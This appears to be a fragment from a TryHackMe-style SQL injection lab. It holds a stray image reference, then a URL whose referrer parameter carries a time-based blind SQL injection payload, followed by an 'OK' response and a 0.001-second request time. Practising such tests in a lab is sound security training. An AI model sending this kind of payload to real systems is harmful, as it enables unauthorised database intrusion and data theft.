 https://website.thm/analytics?referrer=admin' UNION SELECT SLEEP(5);--
OK
Request Time: 0.001